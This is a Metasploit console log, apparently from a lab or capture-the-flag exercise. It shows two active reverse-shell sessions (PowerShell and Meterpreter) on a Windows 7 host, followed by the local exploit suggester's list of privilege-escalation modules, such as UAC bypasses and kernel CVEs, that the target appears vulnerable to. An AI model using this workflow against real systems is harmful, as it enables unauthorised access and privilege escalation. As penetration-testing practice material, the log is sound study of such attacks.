 msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
2         powershell windows       Accountant @ WIN7-PC          10.10.10.10:4444 -> 10.10.10.7:49166  (10.10.10.7)
3         meterpreter x64/windows  Win7-PC\Accountant @ WIN7-PC  10.10.10.10:4433 -> 10.10.10.7:49167  (10.10.10.7)
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.7 - Collecting local exploits for x64/windows...
[*] 10.10.10.7 - 31 exploit checks are being tried...
[+] 10.10.10.7 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/virtual_box_opengl_escape: The service is running, but could not be validated.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >